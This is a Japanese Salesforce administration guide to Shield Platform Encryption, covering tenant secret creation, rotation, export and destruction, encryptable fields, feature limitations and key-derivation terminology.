「暗号化されたデータの参照」権限を持つユーザが別のユーザにログインアクセスを許可すると、その別 ユーザが暗号化項目をプレーンテキストで参照できるようになります。 14. 最新の鍵を使用してデータを暗号化する。

新しいテナントの秘密を生成すると、新しいデータはすべてこの鍵を使用して暗号化されます。他方、既 存の機密データは以前の鍵で暗号化されたままです。こうした場合、Salesforce では、最新の鍵を使用して 既存の項目を再暗号化することを強くお勧めします。このサポートが必要な場合は、Salesforce にお問い合 わせください。

# Shield プラットフォームの暗号化の設定

Shieldプラットフォームの暗号化では、データを保護する暗号化鍵を派生するために使用される独自のテナントの秘密を管理します。鍵は、保存したり、組織で共有したりしません。代わりに、オンデマンドで主秘密および組織固有のテナントの秘密から派生し、アプリケーションサーバにキャッシュされます。

組織に一意のテナントの秘密を作成したら、テナントの秘密のローテーション、 アーカイブ、および他のユーザとの責任の共有を行うことができます。

開発者は、Salesforce API で TenantSecret オブジェクトへのコールをコーディングし てテナントの秘密を生成できます。

重要: 承認されたユーザのみが、[プラットフォームの暗号化]ページからテ ナントの秘密を生成できます。「暗号化鍵の管理」権限を割り当てるよう に Salesforce システム管理者に依頼してください。

### このセクションの内容:

#### テナントの秘密の作成

組織に一意のテナントの秘密を作成し、テナントの秘密を使用して新しい データ暗号化鍵を生成することを特定のユーザに許可します。

プラットフォームの暗号化の鍵のローテーション

定期的に新しいテナントの秘密を生成して、それまで有効であったものを アーカイブする必要があります。組織のテナントの秘密のライフサイクルを 制御することで、派生データの暗号化鍵のライフサイクルを制御します。

### テナントの秘密のインポートおよびエクスポート

テナントの秘密は、組織およびテナントの秘密を適用する特定のデータに対して一意です。秘密をエクス ポートして、関連データに再度アクセスする必要が生じた場合に、引き続きデータにアクセスできるよう にすることをお勧めします。

#### テナントの秘密の破棄

テナントの秘密の破棄は、関連データにアクセスする必要がなくなったという極端な場合にのみ行います。 テナントの秘密は、組織およびテナントの秘密を適用する特定のデータに対して一意です。テナントの秘 密を破棄すると、以前にエクスポートした鍵を Salesforce にインポートし直さない限り、関連データにアク セスできなくなります。

#### Shield プラットフォームの暗号化の無効化

ある時点で、項目やファイルあるいはその両方のShieldプラットフォームの暗号化を無効にする必要が生じ る場合があります。項目の暗号化は個別に有効または無効にできますが、ファイルの暗号化はすべてを有 効または無効にする必要があります。

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

### ユーザ権限

テナントの秘密を管理す る

「暗号化鍵の管理」

## テナントの秘密の作成

組織に一意のテナントの秘密を作成し、テナントの秘密を使用して新しいデー タ暗号化鍵を生成することを特定のユーザに許可します。

1. 組織のテナントの秘密の管理を任せるユーザに「暗号化鍵の管理」権限を割 り当てます。

この権限をプロファイルまたは権限セットに追加するには、[設定]から、[ク イック検索] ボックスに「プロファイル」または「権限セット」と入力しま す。

- 2. テナントの秘密を作成します。
  - a. [設定]から、[クイック検索] ボックスに「プラットフォームの暗号化」と 入力し、[プラットフォームの暗号化] を選択します。

b. [テナントの秘密を作成] をクリックします。

 ビメモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号 化について書かれています。

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

### ユーザ権限

テナントの秘密を管理す る

「暗号化鍵の管理」

# プラットフォームの暗号化の鍵のローテーション

定期的に新しいテナントの秘密を生成して、それまで有効であったものをアー カイブする必要があります。組織のテナントの秘密のライフサイクルを制御す ることで、派生データの暗号化鍵のライフサイクルを制御します。

鍵のローテーションは、組織のセキュリティポリシーによって決まります。テ ナントの秘密は、本番組織では24時間に1回、Sandbox環境では4時間に1回ロー テーションできます。鍵派生関数で使用される主秘密は、Salesforceのメジャー リリース時に毎回ローテーションされます。テナントの秘密がローテーション されるまで、顧客の鍵や暗号化データに影響することはありません。

 [設定]から、[クイック検索] ボックスに「プラットフォームの暗号化」と入力し、[プラットフォームの暗号化]を選択して、組織の鍵の状況を確認します。 鍵の状況には[有効]、[アーカイブ済み]、[破棄済み] があります。

#### 有効

新規または既存のデータを暗号化および復号化する場合に使用される可 能性があります。

#### アーカイブ済み

新しいデータを暗号化できません。鍵が有効であったときにこの鍵を使 用して以前に暗号化されたデータを復号化する場合に使用される可能性 があります。

#### 破棄済み

データを暗号化および復号化することはできません。鍵が有効であった ときにこの鍵を使用して暗号化されたデータを復号化することはできま せん。

- 2. [設定]から、[クイック検索] ボックスに「プラットフォームの暗号化」と入力し、[プラットフォームの暗号 化] を選択します。
- 3. [新しいテナントの秘密を生成]をクリックします。
- 新たに生成されたテナントの秘密を使用して既存の項目値を再暗号化する場合は、データローダまたは別のツールを使用して、暗号化項目を編集して保存します。
   API経由でオブジェクトをエクスポートするか、レコードIDを含むレポートを実行して、更新するデータを取得します。この操作により、暗号化サービスが、最新の鍵を使用して既存のデータを再度暗号化します。

🗹 メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号化について書かれています。

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

### ユーザ権限

テナントの秘密を破棄す る

• 「暗号化鍵の管理」

## テナントの秘密のインポートおよびエクスポート

テナントの秘密は、組織およびテナントの秘密を適用する特定のデータに対し て一意です。秘密をエクスポートして、関連データに再度アクセスする必要が 生じた場合に、引き続きデータにアクセスできるようにすることをお勧めしま す。

- 1. [設定]から、[クイック検索] ボックスに「プラットフォームの暗号化」と入力 し、[プラットフォームの暗号化]を選択します。
- 2. 鍵が表示されているテーブルで、エクスポートするテナントの秘密を見つ け、[エクスポート]をクリックします。
- 3. 警告ボックスで選択内容を確認し、エクスポートされたファイルを保存しま す。

ファイル名は tenant-secret-org-<組織 ID>-ver-<テナントの秘密のバー ジョン番号>.txt です。たとえば、

「tenant-secret-org-OODDOOOOOO7eTR-ver-1.txt」などです。

- エクスポートする特定のバージョンを確認し、エクスポートされたファイル に意味のある名前を付けます。組織にインポートし直す必要が生じた場合に 備えて、ファイルを安全な場所に保存します。
  - ビメモ:エクスポートされたテナントの秘密はそれ自体が暗号化されています。
- 5. テナントの秘密をインスポートし直すには、[インポート]>[ファイルを選択] をクリックして、ファイルを選択します。テナントの秘密の正しいバージョ ンをインポートしていることを確認します。

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

### ユーザ権限

テナントの秘密を破棄す る

「暗号化鍵の管理」

🗹 メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号化について書かれています。

## テナントの秘密の破棄

テナントの秘密の破棄は、関連データにアクセスする必要がなくなったという 極端な場合にのみ行います。テナントの秘密は、組織およびテナントの秘密を 適用する特定のデータに対して一意です。テナントの秘密を破棄すると、以前 にエクスポートした鍵を Salesforce にインポートし直さない限り、関連データに アクセスできなくなります。

- 1. [設定]から、[クイック検索] ボックスに「プラットフォームの暗号化」と入力 し、[プラットフォームの暗号化]を選択します。
- 2. テナントの秘密が表示されているテーブルで、破棄する秘密を示す行に移動 し[廃棄]をクリックします。
- 3. 警告ボックスが表示されます。表示されているとおりテキストを入力し、テ ナントの秘密を破棄していることを確認するチェックボックスをオンにし て、[廃棄]をクリックします。

ファイルのプレビューおよびユーザのブラウザにすでにキャッシュされたコン テンツが、そのコンテンツを暗号化した鍵を破棄した後もユーザが再ログイン するまで引き続きクリアテキストで表示されることがあります。

本番組織から Sandbox 組織を作成し、その後 Sandbox 組織でテナントの秘密を破 棄しても、本番組織にはテナントの秘密が存在し続けます。

 

 メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号 化について書かれています。

### エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

### ユーザ権限

テナントの秘密を破棄す る

• 「暗号化鍵の管理」

## Shield プラットフォームの暗号化の無効化

ある時点で、項目やファイルあるいはその両方のShieldプラットフォームの暗号 化を無効にする必要が生じる場合があります。項目の暗号化は個別に有効また は無効にできますが、ファイルの暗号化はすべてを有効または無効にする必要 があります。

Shieldプラットフォームの暗号化を無効にしても、暗号化データは一括で復号化 されず、暗号化の影響を受けている機能も復元されません。プラットフォーム の暗号化を無効にした後、変更の最終処理についてサポートが必要な場合は、 Salesforce にお問い合わせください。

- 1. [設定]から、[クイック検索] を使用して[プラットフォームの暗号化]を検索 します。
- 2. [項目を暗号化]をクリックし、[編集]をクリックします。
- 3. 暗号化を停止する項目を選択解除して、[保存]をクリックします。 ユーザはこれらの項目のデータを表示できます。
- ファイルの暗号化を無効にするには、[ファイルと添付ファイルを暗号化]を 選択解除します。

暗号化項目に適用される制限と特殊な動作は、暗号化を無効にしても保持され ます。値が暗号化された状態で保存されていて、場合によってはマスクされる 可能性があります。以前に暗号化されたファイルと添付ファイルはすべて暗号 化された状態で保存されています。

暗号化項目は、暗号化を無効にしても、暗号化に使用された鍵が破棄されてい なければ引き続きアクセスできます。

# Shield プラットフォームの暗号化のしくみ

Shield プラットフォームの暗号化は、Salesforce に標準搭載されているデータ暗号 化オプションに基づいて作成されています。プラットフォームの暗号化により、 多くの標準項目、カスタム項目、ファイル、添付ファイルに保存されているデー タを暗号化できます。データは、ネットワーク経由の転送時だけでなく保存時 も暗号化されるため、他の防衛線が危険にさらされても保護されます。

ファイル、項目、および添付ファイルの暗号化は、組織のストレージ制限に影 響しません。

☑ メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号 化について書かれています。

### このセクションの内容:

Shield プラットフォームの暗号化の制限および考慮事項

プラットフォームの暗号化を有効にして組織のデータ保護を強化する前に、 プラットフォームの暗号化の結果がどのようになるのかを理解します。

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

## ユーザ権限

#### 設定を参照する

「設定・定義を参照する」

### 暗号化を無効にする

 「アプリケーションの カスタマイズ」

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

#### 暗号化できる項目は?

取引先、取引先責任者、ケース、ケースコメントオブジェクトの特定の項目を暗号化できます。Shield プ ラットフォームの暗号化が有効になっている場合、「暗号化されたデータの参照」権限のあるユーザは暗 号化項目のコンテンツを参照できますが、その権限のないユーザにはマスクされた値のみが表示されます。 つまり、値がアスタリスクに置き換えられます。

### Shield プラットフォームの暗号化の用語

暗号化には、独自の特殊な用語があります。Shield プラットフォームの暗号化機能を最大限活用するため に、ハードウェアセキュリティモジュール、鍵のローテーション、主秘密などの重要な用語をよく理解す ることをお勧めします。

バックグラウンド: Shield プラットフォームの暗号化のプロセス

ユーザがデータを送信する場合、アプリケーションサーバは、そのキャッシュから組織固有のデータ暗号 化鍵を検索します。キャッシュにない場合、アプリケーションサーバは、データベースから暗号化された テナントの秘密を取得し、鍵派生サーバに鍵の派生を要求します。次に、暗号化サービスにより、アプリ ケーションサーバでデータが暗号化されます。

Shield プラットフォームの暗号化の自動検証

暗号化を有効にすると、Salesforce は自動的に潜在的な副次的影響をチェックし、既存の設定がデータアク セスや Salesforce 組織の通常業務に危険をもたらす可能性がある場合は警告します。たとえば、条件に基づ く共有ルールで使用されている項目を暗号化しようとすると暗号化がブロックされます。

#### Shield プラットフォームの暗号化に必要なユーザ権限

暗号化に関するロールに基づいて権限をユーザに割り当てます。暗号化するデータの選択や暗号化鍵の操 作を行うために、「暗号化されたデータの参照」権限が必要になるユーザもいれば、権限の他の組み合わ せが必要になるユーザもいます。

### Shield プラットフォームの暗号化のリリース方法

Force.com IDE、移行ツール、ワークベンチなどのツールを使用して Shield プラットフォームの暗号化を組織 にリリースする場合、暗号化項目属性は保持されます。ただし、異なる暗号化設定の組織にリリースする 場合、その影響は対象組織で Shield プラットフォームの暗号化が有効になっているかどうかによって異なり ます。

Shield プラットフォームの暗号化は、Sandbox でどのように機能しますか?

本番組織から Sandbox を更新すると、本番組織の正確なコピーが作成されます。本番組織で Shield プラット フォームの暗号化が有効になっている場合、本番で作成されたテナントの秘密を含め、すべての暗号化設 定がコピーされます。

### 従来の暗号化と Shield プラットフォームの暗号化との違い

従来の暗号化では、その目的で作成した特殊なカスタムテキスト項目を保護できます。Shieldプラットフォー ムの暗号化では、広く使用されているさまざまな標準項目、一部のカスタム項目、および種々のファイル を暗号化できます。Shieldプラットフォームの暗号化では、個人取引先、ケース、検索、ワークフロー、承 認プロセス、およびその他の重要な Salesforce 機能もサポートします。

## Shield プラットフォームの暗号化の制限および考慮事項

プラットフォームの暗号化を有効にして組織のデータ保護を強化する前に、プ ラットフォームの暗号化の結果がどのようになるのかを理解します。

### このセクションの内容:

暗号化されたデータを使用できない一部のアプリケーション

一部のSalesforce機能セットでは、保存時に暗号化されたデータを使用できません。

プラットフォームの暗号化による項目への制限

一定の状況では、特定の項目を暗号化することによってその項目に保存する 値に制限を課すことができます。項目を暗号化する前に、影響を受ける機能 を把握していることを確認します。

Shield プラットフォームの暗号化と Lightning Experience

Shield プラットフォームの暗号化は、Lightning Experience でも Salesforce Classic と 同様に動作しますが、いくつか軽微な例外があります。

Shield プラットフォームの暗号化の考慮事項

次の考慮事項は、Shieldプラットフォームの暗号化を使用して暗号化するすべてのデータに適用されます。

### 暗号化されたデータを使用できない一部のアプリケーション

一部の Salesforce 機能セットでは、保存時に暗号化されたデータを使用できません。

次のアプリケーションでは、保存時にShieldプラットフォームの暗号化を使用して暗号化されたデータはサポートされません。

- Chatter デスクトップ
- Connect Offline
- Data.com
- Visual Workflow
- Heroku (ただし Heroku Connect は互換性あり)
- Marketing Cloud (ただし Marketing Cloud Connector は互換性あり)
- Pardot
- プロセスビルダー
- Salesforce Classic Mobile
- SalesforcelQ
- ソーシャルカスタマーサービス
- Thunder
- Wave

次のアプリケーションのいずれかがインストールされている場合、Shield プラットフォームの暗号化は有効に できません。一方、プラットフォームの暗号化が有効な組織には、次のアプリケーションはいずれもインス トールできません。

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

### エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

- 従来のポータル:カスタマー、セルフサービス、およびパートナー(標準項目が暗号化されている場合)
- Lightning for Outlook
- Lightning Sync
- Pardot Salesforce Connector (取引先責任者のメールが暗号化されている場合)

🗹 メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号化について書かれています。

## プラットフォームの暗号化による項目への制限

一定の状況では、特定の項目を暗号化することによってその項目に保存する値 に制限を課すことができます。項目を暗号化する前に、影響を受ける機能を把 握していることを確認します。

ユーザが非 ASCII 値を入力することが予想される場合は、次の制限を強制適用する入力規則を作成することをお勧めします。

- 非 ASCII 文字のみを含むメールカスタム項目値は 70 文字に制限される。
- 非 ASCII 文字のみを含む電話カスタム項目値は 22 文字に制限される。
- ビ メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号 化について書かれています。

### Shield プラットフォームの暗号化と Lightning Experience

Shield プラットフォームの暗号化は、Lightning Experience でも Salesforce Classic と同様に動作しますが、いくつか軽微な例外があります。

### カスタム Lightning コンポーネント

「暗号化されたデータの参照」権限が適用されません。カスタムLightningコンポーネントで表示すると、暗号化データがマスクされません。

#### メモ

Lightning のメモプレビューは暗号化されません。

### ファイル暗号化アイコン

ファイルが暗号化されていることを示すアイコンがLightningでは表示されません。

### レポートでのグルーピング

レポートグラフを作成するとき、暗号化された項目が[グルーピング項目]ド ロップダウンに表示されません。その場合でも、項目自体の[グループ化単 位]オプションを使用して暗号化項目でグループ化できます。

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

### エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

### 日付項目

Lightning では、暗号化された日付値をマスクするダミー日付として 12/30/0001 が表示されます。一方、 Salesforce Classic では、1/1/0001 の日付が使用されています。

### カスタム項目のマスク

暗号化鍵が破棄されると、暗号化カスタム項目の値はマスクされなくなります。

### Shield プラットフォームの暗号化の考慮事項

次の考慮事項は、Shieldプラットフォームの暗号化を使用して暗号化するすべて のデータに適用されます。

### 検索

- 検索インデックスファイルは暗号化されません。
  - ヒント:暗号化された検索インデックスは、パイロットベースで一部の お客様に提供されます。パイロットプログラムへの参加をご希望の場合 は、Salesforceの担当者にお問い合わせください。
- 鍵を使用して項目を暗号化し、その後鍵を破棄しても、対応する検索語は検索インデックスに残ります。ただし、破棄した鍵に関連付けられたデータは復号化できません。

### SOQL/SOSL

- 暗号化項目は、次の SOQL や SOSL の句および関数では使用できません。
  - MAX()、MIN()、COUNT\_DISTINCT()などの集計関数
  - WHERE 句
  - GROUP BY 句
  - ORDER BY 句
  - ヒント: SOQL クエリの WHERE 句を SOSL の FIND クエリに置き換えることができるかどうかを検討してく ださい。
- 暗号化データをクエリすると、予測される MALFORMED\_QUERY ではなく、無効な文字列によって INVALID FIELD エラーが返されます。

### 取引先、個人取引先、および取引先責任者

個人取引先が有効になっている場合、取引先の次のいずれかの項目を暗号化すると、取引先責任者の対応する 項目も暗号化されます。逆の場合も同様です。

- 名前
- 説明
- 電話
- Fax



アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

取引先または取引先責任者の次のいずれかの項目を暗号化すると、個人取引先の対応する項目も暗号化されま す。

- 名前
- 説明
- 住所(郵送先)
- 電話
- Fax
- モバイル
- 自宅電話
- その他の電話
- ・メール

[取引先名] または [取引先責任者名] 項目が暗号化されている場合、マージ対象の重複する取引先または取引先 責任者を検索しても、結果が返されません。

取引先責任者の[名]または[姓] 項目を暗号化すると、名または姓で絞り込んでない場合にのみカレンダーの招 待主のルックアップにその取引先責任者が表示されます。

取引先責任者レコードの[敬称]項目と[肩書き]項目の値が暗号化されていない場合でも、「暗号化されたデー タの参照」権限のないユーザに対してこれらの項目をマスクして表示することができます。

メール

- メールテンプレートに暗号化項目の値が含まれる場合、「暗号化されたデータの参照」権限のあるユーザ に対してはこれらの値がプレーンテキストで表示されます。それ以外のユーザに対しては、実行ユーザの 権限によってデータが受信者にプレーンテキストで表示されるかマスクされるかが決まります。
- 「暗号化されたデータの参照」権限のないユーザは、登録情報照会要求を送信できません。
- 「暗号化されたデータの参照」権限のないユーザは、取引先責任者の一括メール送信を使用してメールを 送信することができません。
- 標準の [メール] 項目が暗号化されている場合は、メール to Salesforce で受信メールを受信できません。

## 活動

- [取引先責任者名] 項目が暗号化されている場合、Shared Activities ルックアップはサポートされません。
- [活動履歴] 関連リストに暗号化項目への参照がある場合、これらの項目は元のコンテキストで暗号化され ます。リスト自体は暗号化されません。リストの暗号化されてない値はプレーンテキストで表示されます。

キャンペーン

暗号化項目で検索する場合、キャンペーンメンバーの検索はサポートされません。

## Salesforce for Outlook

Shield プラットフォームの暗号化が有効になっている場合、Salesforce for Outlook は Microsoft<sup>®</sup> Outlook<sup>®</sup> とプロファ イルのユーザに対して [暗号化されたデータの参照] が有効化された Salesforce のみを同期します。
ファイルおよび添付ファイル

メモ―新しいメモツールで作成された本文テキストは暗号化できますが、古いメモツールで作成されたプレビューファイルおよびメモはサポートされません。

#### 項目監査履歴

組織で項目監査履歴が有効になっている場合、プラットフォームの暗号化を有効にしても、以前にアーカイブ されたデータは暗号化されません。たとえば、組織では項目監査履歴を使用して、電話番号項目などの取引先 項目に対してデータ履歴保持ポリシーを定義します。プラットフォームの暗号化を有効にした後で、その項目 の暗号化を有効にすると、取引先の電話番号データが暗号化されます。新しい電話番号レコードは作成時に暗 号化されます。[取引先履歴] 関連リストに保存された電話番号項目への以前の更新も暗号化されます。ただ し、FieldHistoryArchive オブジェクトにアーカイブ済みの電話番号履歴データは、暗号化されずに保存 されます。組織で以前にアーカイブしたデータを暗号化する必要がある場合は、Salesforceにお問い合わせくだ さい。

ページレイアウト

「暗号化されたデータの参照」権限のないプロファイルとしてページレイアウトをプレビューすると、プレ ビューのサンプルデータはマスクされません。代わりに、サンプルデータが空白になるか、プレーンテキスト で表示されることがあります。

コミュニティ

「暗号化されたデータの参照」権限があるコミュニティユーザについては、データを暗号化してもコミュニ ティの操作性に何ら変更はありません。ただし、[取引先名]項目を暗号化し、個人取引先を使用していない場 合は、暗号化によってシステム管理者に対するユーザのロールの表示方法に影響します。通常、コミュニティ ユーザのロール名は、ユーザの取引先名とユーザプロファイル名の組み合わせで表示されます。[取引先名]項 目を暗号化すると、取引先名の代わりに取引先 D が表示されます。

たとえば、[取引先名]項目が暗号化されていない場合、「Acme」という取引先に属し、「カスタマーユーザ」 プロファイルを使用するユーザには、[Acme カスタマーユーザ]というロールが設定されます。[取引先名]項 目が暗号化されている(かつ個人取引先が使用されていない)場合は、[001D000001Rt53 カスタマーユーザ] のようなロールが表示されます。

REST API

項目が暗号化されている場合は、REST API を介して自動推奨を取得しません。

データのインポート

データインポートウィザードを使用して、主従関係を使用する照合や、暗号化項目を含むレコードの更新を行 うことはできません。ただし、新しいレコードを追加することはできます。

レポート、ダッシュボード、およびリストビュー

 暗号化項目の値を表示するレポートグラフおよびダッシュボードコンポーネントが、暗号化されていない 状態でユーザのディスクにキャッシュされることがあります。 • 暗号化されたデータのリストビューは並び替えできません。

### 一般情報

- 暗号化項目は、以下では使用できません。
  - 条件に基づく共有ルール
  - 類似商談検索
  - 外部参照関係
  - スキニーテーブル
  - データ管理ツールの検索条件
  - 重複管理の一致ルール
- Live Agent チャットトランスクリプトは保存時に暗号化されません。

🗹 メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号化について書かれています。

## 暗号化できる項目は?

取引先、取引先責任者、ケース、ケースコメントオブジェクトの特定の項目を 暗号化できます。Shield プラットフォームの暗号化が有効になっている場合、

「暗号化されたデータの参照」権限のあるユーザは暗号化項目のコンテンツを 参照できますが、その権限のないユーザにはマスクされた値のみが表示されま す。つまり、値がアスタリスクに置き換えられます。

いずれの場合も、暗号化項目は Salesforce ユーザインターフェース、ビジネスプ ロセス、APIのすべてで正常に機能します。ただし、暗号化項目は並び替えるこ とができないなどの例外はあります。

項目を暗号化しても、既存の値はすぐに暗号化されません。値は操作した後でのみ暗号化されます。既存のデータの暗号化については、Salesforce にお問い合わせください。

### 標準項目の暗号化

次の標準項目のデータ型のコンテンツを暗号化できます。

- 取引先オブジェクト:
  - 取引先名
  - 説明
  - Fax
  - Web サイト
  - 電話
- 取引先責任者オブジェクト:
  - 説明

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

- メール
- Fax
- 自宅電話
- [住所(郵送先)]([町名・番地(郵送先)]および[市区郡(郵送先)]のみを暗号化)
- 携帯
- [名前]([名]、[ミドルネーム]、および [姓] を暗号化)
- その他の電話
- 電話
- ケースオブジェクト:
  - 件名
  - 説明
- ケースコメント:
  - 内容

## 暗号化カスタム項目

次のカスタム項目データ型のいずれかに属する項目の内容を暗号化できます。

- ・メール
- 電話
- テキスト
- テキストエリア
- ロングテキストエリア
- URL
- 日付/時間
- ① 重要: カスタム項目が暗号化された後にデータ型を変更することはできません。カスタム電話項目および カスタムメール項目の場合、項目形式も変更できません。

カスタム数式項目または条件に基づく共有ルールで現在または以前に暗号化されたカスタム項目は使用できま せん。

スキーマビルダーを使用して暗号化カスタム項目を作成することはできません。

一部のカスタム項目は暗号化できません。

- [ユニーク] あるいは [外部 ID] 属性のある項目、または以前に暗号化されたカスタム項目に基づいてこれ らの属性が含まれる項目
- カスタム数式項目で使用されている項目
- 外部データオブジェクトの項目

🗹 メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号化について書かれています。

### Shield プラットフォームの暗号化の用語

暗号化には、独自の特殊な用語があります。Shieldプラットフォームの暗号化機 能を最大限活用するために、ハードウェアセキュリティモジュール、鍵のロー テーション、主秘密などの重要な用語をよく理解することをお勧めします。

#### データの暗号化

データに暗号関数を適用して暗号文にするプロセスです。プラットフォーム の暗号化プロセスでは、対称鍵暗号化と 256 ビットの AES (Advanced Encryption Standard) アルゴリズムを使用して、Salesforce プラットフォームに保存されて いる項目レベルのデータおよびファイルを暗号化します。このアルゴリズム では、CBC モード、PKCS5 パディング、および 128 ビットランダム初期化ベク トル(IV)が使用されます。データの暗号化と復号化のどちらもアプリケーショ ンサーバで実行されます。

#### データ暗号化鍵

Shield プラットフォームの暗号化では、データ暗号化鍵を使用してデータを 暗号化および復号化します。データ暗号化鍵は、鍵派生サーバで、リリース ごとの主秘密と、組織の一部としてデータベースに暗号化された状態で保存 されている組織固有のテナントの秘密間に、鍵生成素材を分割して抽出され

### エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

ます。256ビットの派生鍵は、キャッシュから強制削除されるまでメモリ内に存在します。

#### 保存された暗号化データ

ディスクへの保存時に暗号化されたデータです。Salesforceでは、データベースに保存されている項目、ファ イル、コンテンツライブラリ、および添付ファイルに保存されているドキュメント、アーカイブデータの 暗号化をサポートしています。

#### 暗号化鍵管理

鍵の作成、処理、保存など鍵管理の各側面を参照してください。テナントの秘密の管理は、システム管理 者または「暗号化鍵の管理」権限を持つユーザが実行します。

ハードウェアセキュリティモジュール(HSM)

認証用の暗号処理および鍵管理を行うために使用します。Shieldプラットフォームの暗号化では、秘密の素 材を生成して保存したり、暗号化サービスがデータの暗号化や復号化に使用するデータ暗号化鍵を派生す る関数を実行したりするために HSM を使用します。

初期化ベクトル(IV)

鍵と併用してデータを暗号化するランダムなシーケンスです。

鍵派生関数(KDF)

擬似乱数生成機能とパスワードなどの入力を組み合わせて鍵を派生します。Shieldプラットフォームの暗号 化では、PBKDF2 (パスワードベースの鍵派生関数 2) に HMAC-SHA-256 を使用します。

#### 鍵 (テナントの秘密)のローテーション

新しいテナントの秘密を生成して、それまで有効であったものをアーカイブするプロセスです。有効なテ ナントの秘密は、暗号化と復号化の両方に使用されます。新しい有効なテナントの秘密を使用してすべて のデータが再暗号化されるまでは、アーカイブされた秘密が復号化にのみ使用されます。

#### 主HSM

主 HSM は、Salesforce のリリース時に毎回、安全な秘密をランダムに生成するために USB デバイスを使用し ます。主 HSM は、Salesforce の本番ネットワークから「隔離」されており、銀行の貸金庫に安全に保管され ています。

#### 主秘密

テナントの秘密および鍵派生関数と組み合わせて、派生データ暗号化鍵を生成します。主秘密は Salesforce のリリース時に毎回更新され、リリースごとの主ラッピング鍵を使用して暗号化されます。その後、暗号 化された状態でファイルシステムに保存できるように鍵派生サーバの公開鍵で暗号化されます。これは、 HSM でのみ復号化できます。Salesforce の従業員は、クリアテキストのこれらの鍵にアクセスできません。

### 主ラッピング鍵

対称鍵が派生し、主ラッピング鍵 (鍵ラッピング鍵ともいう) として使用され、リリースごとの鍵と秘密の バンドルをすべて暗号化します。

#### テナントの秘密

組織固有の秘密で、主秘密および鍵派生関数と組み合わせて、派生データ暗号化鍵を生成します。組織の システム管理者が鍵をローテーションすると、新しいテナントの秘密が生成されます。API経由でテナント の秘密にアクセスする場合は、TenantSecretオブジェクトを参照してください。Salesforceの従業員は、クリア テキストのこれらの鍵にアクセスできません。

## バックグラウンド: Shield プラットフォームの暗号化のプロセス

ユーザがデータを送信する場合、アプリケーションサーバは、そのキャッシュ から組織固有のデータ暗号化鍵を検索します。キャッシュにない場合、アプリ ケーションサーバは、データベースから暗号化されたテナントの秘密を取得し、 鍵派生サーバに鍵の派生を要求します。次に、暗号化サービスにより、アプリ ケーションサーバでデータが暗号化されます。

Salesforceは、ハードウェアセキュリティモジュール(HSM)を使用して、主秘密およびテナントの秘密を安全に生成します。一意の鍵は、主秘密およびテナントの秘密を入力として、鍵派生関数(KDF)のPBKDF2を使用して派生します。

